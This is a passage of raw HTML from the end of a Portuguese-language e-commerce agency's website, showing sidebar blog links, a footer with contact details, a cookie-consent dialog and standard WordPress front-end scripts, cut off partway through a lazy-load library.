<a href="https://www.kasterweb.com/e-commerce/5-motivos-para-oferecer-o-pix-como-forma-de-pagamento-no-seu-ecommerce/">
<img data-lazyloaded="1" src="[data-uri]" width="1200" height="801" data-src="https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix.jpg" class="card-img-top wp-post-image" alt="" decoding="async" data-srcset="https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix.jpg 1200w, https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix-1024x684.jpg 1024w, https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix-768x513.jpg 768w" data-sizes="(max-width: 1200px) 100vw, 1200px" /><noscript><img width="1200" height="801" src="https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix.jpg" class="card-img-top wp-post-image" alt="" decoding="async" srcset="https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix.jpg 1200w, https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix-1024x684.jpg 1024w, https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix-768x513.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript>                        </a></div><div class="col-sm-8 col-md-8 col-lg-8"><div class="card-body">
<a href="https://www.kasterweb.com/e-commerce/5-motivos-para-oferecer-o-pix-como-forma-de-pagamento-no-seu-ecommerce/"><h5 class="card-title fs-6">5 motivos para oferecer o Pix como forma de pagamento no seu ecommerce</h5>
</a><div class="the_date">30 de março de 2022</div></div></div><div class="col-sm-4 col-md-4 col-lg-4">
<a href="https://www.kasterweb.com/curiosidades/quais-sao-os-produtos-mais-vendidos-na-amazon/">
<img data-lazyloaded="1" src="[data-uri]" width="900" height="600" data-src="https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon.jpg" class="card-img-top wp-post-image" alt="" decoding="async" data-srcset="https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon.jpg 900w, https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon-768x512.jpg 768w" data-sizes="(max-width: 900px) 100vw, 900px" /><noscript><img width="900" height="600" src="https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon.jpg" class="card-img-top wp-post-image" alt="" decoding="async" srcset="https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon.jpg 900w, https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon-768x512.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></noscript>                        </a></div><div class="col-sm-8 col-md-8 col-lg-8"><div class="card-body">
<a href="https://www.kasterweb.com/curiosidades/quais-sao-os-produtos-mais-vendidos-na-amazon/"><h5 class="card-title fs-6">Quais são os produtos mais vendidos na Amazon</h5>
</a><div class="the_date">22 de março de 2022</div></div></div><div class="titulo_padrao_sidebar mt-5"><h3>RECEBA NOVIDADES</h3><div class="divisor"></div></div><form class="mt-3"><div class="mb-3">
<input type="email" class="form-control" id="exampleFormControlInput1" placeholder="Nome"></div><div class="mb-3">
<input type="email" class="form-control" id="exampleFormControlInput2" placeholder="Email"></div>
<button type="submit" class="btn_novidades">QUERO RECEBER</button></form></div></div></div></div></section><footer id="footer"><div class="container"><div class="row align-items-center widgets_menus_footer"><div class="col-sm-3 coluna-md-12 text-center"><div class="redes_sociais_footer"><figure class="wp-block-image size-full"><a href="/"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="200" height="67" data-src="/wp-content/uploads/2021/09/cropped-cropped-logo-kasterweb-branca.png" alt="" class="wp-image-7561"/><noscript><img decoding="async" width="200" height="67" src="/wp-content/uploads/2021/09/cropped-cropped-logo-kasterweb-branca.png" alt="" class="wp-image-7561"/></noscript></a></figure></div><div class="redes_sociais_footer"><ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.youtube.com/user/kasterweb" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Youtube</span></a></li><li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/kasterweb/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/kasterwebtecnologia" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li><li class="wp-social-link wp-social-link-linkedin  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.linkedin.com/company/kasterweb" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li><li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://twitter.com/kasterweb" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li></ul></div></div><div class="col-sm-9 coluna-md-12 all_menus_footer"><div class="row"><div class="menu_footer col-sm-3"><ul class="wp-block-list"><li><strong><span class="has-inline-color has-white-color">Kasterweb</span></strong><ul class="wp-block-list"><li><a href="/empresa/" data-type="URL" data-id="/empresa/">Empresa</a></li><li><a href="/servicos/" data-type="page">Serviços</a></li><li><a href="/clientes/" data-type="page">Clientes</a></li><li><a href="/blog/" data-type="page">Blog</a></li><li><a href="/materiais-ricos" data-type="URL" data-id="/materiais-ricos">Materiais Ricos</a></li><li><a href="/contato/" data-type="page">Contato</a></li><li><a href="/me-ajuda/" data-type="page">Me Ajuda!</a></li><li><a href="/trabalhe-conosco/" data-type="page">Trabalhe Conosco</a></li><li><a href="/mapa-do-site/" data-type="page">Mapa do Site</a></li></ul></li></ul></div><div class="menu_footer col-sm-3"><ul class="wp-block-list"><li><span style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-white-color"><strong>Serviços</strong></span><ul class="wp-block-list"><li><a href="/servicos/produtos/" data-type="page">Produtos</a></li><li><a href="/servicos/criacao-e-desenvolvimento/" data-type="page">Criação e Desenvolvimento</a></li><li><a href="/servicos/hospedagem-e-manutencao/" data-type="page">Hospedagem e Manutenção</a></li><li><a href="/servicos/consultoria-ecommerce/" data-type="page">Consultoria em Ecommerce</a></li></ul></li></ul></div><div class="menu_footer col-sm-3"><ul class="wp-block-list"><li><strong><span class="has-inline-color has-white-color">Materiais Ricos</span></strong><ul class="wp-block-list"><li><a rel="noreferrer noopener" href="https://materiais.kasterweb.com/quizz-sua-empresa-esta-preparada-para-iniciar-no-ecommerce" target="_blank">Quizz: Sua empresa esta preparada para iniciar no ecommerce?</a></li><li><a rel="noreferrer noopener" href="https://materiais.kasterweb.com/infografico-lgpd-boas-praticas-de-implementacao" target="_blank">Infográfico: LGPD: Boas práticas de implementação.</a></li><li><a href="https://materiais.kasterweb.com/ebook-como-o-ecommerce-pode-ajudar-sua-empresa-a-superar-a-crise" target="_blank" rel="noreferrer noopener">Ebook: Como o ecommerce pode ajudar sua empresa a superar a crise.</a></li></ul></li></ul></div><div class="menu_footer col-sm-3"><ul class="wp-block-list"><li><strong><span class="has-inline-color has-white-color">Contato</span></strong><ul class="wp-block-list"><li><a href="https://www.google.com/maps/place/Tancredo+Office/@-15.6162075,-56.0762043,15z/data=!4m6!3m5!1s0x939db1d58fe720eb:0x6f630dc23c670917!8m2!3d-15.6162075!4d-56.0762043!16s%2Fg%2F11l730d5f8?entry=ttu" target="_blank" rel="noreferrer noopener">Av. Tancredo Neves, 354 - Jardim Kennedy, Tancredo Office - Sala 03, Cuiabá - MT, 78065-100</a></li><li><a href="http://+556533594502/">+55 65 3359-4502</a></li><li><a href="http://+55 65 9-9903-5603">+55 65 9-9903-5603</a></li><li><a href="/cdn-cgi/l/email-protection#92f1fdfce6f3e6fdd2f9f3e1e6f7e0e5f7f0bcf1fdffbcf0e0"><span class="__cf_email__" data-cfemail="bad9d5d4cedbced5fad1dbc9cedfc8cddfd894d9d5d794d8c8">[email&#160;protected]</span></a></li></ul></li></ul></div></div></div></div></div><div class="text-center pt-2 pb-2 main_footer"><div class="container"><div class="d-flex justify-content-center"><div class="widgets_img"><p></p></div><div class="widgets_img"><figure class="wp-block-image size-full is-resized"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="
/wp-content/uploads/2020/10/kasterweb-googlepartner-2.jpg" alt="" class="wp-image-6601" width="225" height="113" data-srcset="https://www.kasterweb.com/wp-content/uploads/2020/10/kasterweb-googlepartner-2.jpg 500w, https://www.kasterweb.com/wp-content/uploads/2020/10/kasterweb-googlepartner-2-300x150.jpg 300w" data-sizes="(max-width: 225px) 100vw, 225px" /><noscript><img decoding="async" src="
/wp-content/uploads/2020/10/kasterweb-googlepartner-2.jpg" alt="" class="wp-image-6601" width="225" height="113" srcset="https://www.kasterweb.com/wp-content/uploads/2020/10/kasterweb-googlepartner-2.jpg 500w, https://www.kasterweb.com/wp-content/uploads/2020/10/kasterweb-googlepartner-2-300x150.jpg 300w" sizes="(max-width: 225px) 100vw, 225px" /></noscript></figure></div><div class="widgets_img"><figure class="wp-block-image size-full is-resized"><a href="https://abcomm.org/certificado.php?url=kasterweb.com.br" target="_blank"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="/wp-content/uploads/2020/10/kasterweb-abcomm-2.jpg" alt="" class="wp-image-6600" width="231" height="116" data-srcset="https://www.kasterweb.com/wp-content/uploads/2020/10/kasterweb-abcomm-2.jpg 500w, https://www.kasterweb.com/wp-content/uploads/2020/10/kasterweb-abcomm-2-300x150.jpg 300w" data-sizes="(max-width: 231px) 100vw, 231px" /><noscript><img decoding="async" src="/wp-content/uploads/2020/10/kasterweb-abcomm-2.jpg" alt="" class="wp-image-6600" width="231" height="116" srcset="https://www.kasterweb.com/wp-content/uploads/2020/10/kasterweb-abcomm-2.jpg 500w, https://www.kasterweb.com/wp-content/uploads/2020/10/kasterweb-abcomm-2-300x150.jpg 300w" sizes="(max-width: 231px) 100vw, 231px" /></noscript></a></figure></div><div class="widgets_img"><figure class="wp-block-image size-full is-resized"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="/wp-content/uploads/2020/10/kasterweb-selo-profissional-ecommerce-certificado-gold-2015-300.png" alt="" class="wp-image-6598" width="120" height="119"/><noscript><img decoding="async" src="/wp-content/uploads/2020/10/kasterweb-selo-profissional-ecommerce-certificado-gold-2015-300.png" alt="" class="wp-image-6598" width="120" height="119"/></noscript></figure></div><div class="widgets_img"><figure class="wp-block-image size-full is-resized"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="/wp-content/uploads/2020/10/kasterweb-selo-marketing-digital-prata.png" alt="" class="wp-image-6597" width="116" height="116"/><noscript><img decoding="async" src="/wp-content/uploads/2020/10/kasterweb-selo-marketing-digital-prata.png" alt="" class="wp-image-6597" width="116" height="116"/></noscript></figure></div></div><div class="direitos_footer"><div class="copyright_footer"><p class="has-text-align-center">Kasterweb Tecnologia @ 2020 – Todos os direitos reservados. | <a href="/politica-de-privacidade" data-type="URL" data-id="/politica-de-privacidade">Política de Privacidade</a></p></div></div></div></div></footer> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kastersite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Usamos cookies em nosso site para fornecer a experiência mais relevante, lembrando suas preferências e visitas repetidas. Ao clicar em “Aceitar”, concorda com a utilização de TODOS os cookies. <a href="https://www.kasterweb.com/politica-de-privacidade/">Mais informações.</a></div><div class="cli-bar-btn_container"><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Aceitar</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true"><div class="cli-modal-dialog" role="document"><div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Fechar</span>
</button><div class="cli-modal-body"><div class="cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-privacy-overview"><h4>Privacy Overview</h4><div class="cli-privacy-content"><div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div></div>
<a class="cli-privacy-readmore" aria-label="Mostrar mais" role="button" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a></div></div><div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"><div class="cli-tab-section"><div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a><div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label></div>
<span class="cli-necessary-caption">Sempre ativado</span></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="necessary"><div class="wt-cli-cookie-description">
Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
Non-necessary							</a><div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Non-necessary</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="non-necessary"><div class="wt-cli-cookie-description">
Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</div></div></div></div></div></div></div></div><div class="cli-modal-footer"><div class="wt-cli-element cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-tab-footer wt-cli-privacy-overview-actions">
<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVAR E ACEITAR</a></div></div></div></div></div></div></div></div><div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div><div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
 <script data-optimized="1" type='text/javascript'>document.addEventListener('wpcf7mailsent',function(event){if("fb_pxl_code" in event.detail.apiResponse){eval(event.detail.apiResponse.fb_pxl_code)}},!1)</script> <div id='fb-pxl-ajax-code'></div><script data-optimized="1" type="text/javascript" src="https://www.kasterweb.com/wp-content/litespeed/js/d974a2d29bdee8a2d78561f43e95117e.js?ver=23186" id="jquery-mask-form-js"></script> <script data-optimized="1" type="text/javascript" id="masks-form-fields-js-before">var _mff={"loader":!0}</script> <script data-optimized="1" type="text/javascript" src="https://www.kasterweb.com/wp-content/litespeed/js/aea7527d59e11a9b66a7f3ce222448f3.js?ver=1b816" id="masks-form-fields-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.kasterweb.com/wp-content/litespeed/js/8522f01269ceccfea01ee5c7e53d0dc8.js?ver=2f3e1" id="bootstrap_js-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.kasterweb.com/wp-content/litespeed/js/8af3bb9170df781bd5063937a3311b01.js?ver=55778" id="script_js-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.kasterweb.com/wp-content/litespeed/js/98bc2e688b935b61f35408e8a21a450e.js?ver=a450e" id="slick_js-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.kasterweb.com/wp-content/litespeed/js/9a0b62f19d64416991fbabd02dd0b9ef.js?ver=324ff" id="scripts_slide_depoimentos_js-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.kasterweb.com/wp-content/litespeed/js/b6b95d71c50cf5821dece778b0ed171d.js?ver=d171d" id="tracking-code-script-909a12621d2f6aba3aec71ddcc984671-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.kasterweb.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*  */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.kasterweb.com/wp-includes/js/wp-emoji-loader.min.js
/*  */</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function 